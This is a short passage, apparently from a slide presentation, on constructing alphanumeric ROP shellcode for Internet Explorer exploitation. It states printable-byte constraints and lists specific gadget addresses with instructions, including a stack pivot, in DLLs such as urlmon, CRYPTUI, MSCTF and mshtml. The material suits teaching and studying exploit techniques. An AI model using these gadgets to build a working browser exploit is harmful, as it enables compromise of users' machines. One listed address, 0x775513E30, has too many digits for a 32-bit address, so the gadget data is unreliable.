 Alphanumeric ROP
                   Shellcode(gadgets)
• Gadgets used for decoding addresses should be printable(bytes should be
  in range of 0x21 - 0x7e
•   We also need a memory region which has a printable address to store the
    decoded gadgets addresses marked as r/w

.   From reg to mem we have urlmon.dll
        0x772C2E5E      MOV DWORD PTR DS:[ECX],EAX
. ESP related CRYPTUI.dll 0x775513E30 XCHG EAX,ESP
.   MSCTF.DLL 0x74722973         POP EAX
. Mshtml.dll     0x7D504962         ADD EAX,ECX
. msimtf.dll MEM to reg        0x74714263 MOV EAX,DWORD PTR DS:[ECX]
. All of the dll's loaded by internet explorer
 